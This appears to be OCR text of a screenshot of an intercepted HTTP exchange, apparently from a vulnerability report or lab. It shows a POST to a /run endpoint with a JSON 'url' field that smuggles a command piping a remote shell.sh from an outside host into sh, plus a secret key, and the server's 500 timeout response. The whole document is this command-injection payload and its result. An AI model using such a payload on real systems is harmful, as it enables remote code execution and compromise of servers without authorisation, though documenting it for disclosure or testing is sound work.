 Request
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: 192.168.31.143:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15
7 Accept: text/html,application/xhtml+xml,application/xml;
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Length: 96
12 Content-Type:application/json
13
14 {
15 "url":"http://www.chentuo.asia/shell.sh | sh;",
16 "secret_key":"commandexecutionissecret"
17 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.14.2
3 Date: Mon, 16 May 2022 07:31:33 GMT
4 Content-Type: application/json
5 Content-Length: 54
6 Connection: close
7
8 {
"message":"The timeout is expired!",
"success":false
}
9